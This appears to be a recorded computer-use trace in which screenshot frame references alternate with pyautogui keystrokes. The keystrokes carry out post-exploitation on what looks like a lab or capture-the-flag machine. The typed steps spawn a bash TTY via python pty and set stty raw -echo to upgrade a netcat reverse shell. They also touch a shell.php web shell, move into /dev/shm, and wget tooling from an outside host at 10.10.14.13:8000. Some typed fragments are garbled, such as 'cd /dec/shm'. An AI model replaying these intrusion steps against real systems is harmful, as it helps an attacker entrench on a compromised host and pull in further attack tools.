
# Spawn an interactive bash with python3 -c 'import pty;pty.spawn("/bin/bash")'.
pyautogui.write('thon3 -c')

pyautogui.write("'import pty;pt")

pyautogui.write('y.spawn("/b')

pyautogui.press('Return')

# Suspend the netcat listener and put the local terminal in stty raw -echo mode.
pyautogui.write('t')

pyautogui.press('Return')
pyautogui.write('stty')

pyautogui.write('raw -echo')

pyautogui.press('Return')
pyautogui.write('c')

# Back in the foregrounded shell, clear the stray command and start cd /dev/shm.
pyautogui.write('at shell.php')

pyautogui.press('BackSpace')

pyautogui.write('cd /dec/shm')

# Rerun the local HTTP server from history and wget -r 10.10.14.13:8000/ into /dev/shm.
pyautogui.press('ctrl+r')

pyautogui.press('Return')

pyautogui.write('10.10.14.13')

pyautogui.write(':8000/')
